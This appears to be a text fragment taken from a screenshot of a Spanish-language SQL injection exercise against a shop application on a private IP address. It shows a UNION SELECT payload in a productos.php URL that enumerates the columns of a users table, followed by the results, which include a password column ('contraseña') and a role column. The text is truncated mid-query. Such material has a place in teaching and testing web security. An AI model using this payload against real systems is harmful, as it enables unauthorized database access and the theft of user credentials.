 192.168.1.17/productos.php?n
192.168.1.17/productos.php?nombre=1' UNION SELECT column_name, 2, 3 FROM information_schema.columns WHERE table_schema="Tienda" AND table_name="Usuari
ID Producto Descripcion
id 2 3
ID Producto Descripcion
nombre 2 3
ID Producto Descripcion
contraseña 2 3
ID Producto Descripcion
rol 2 3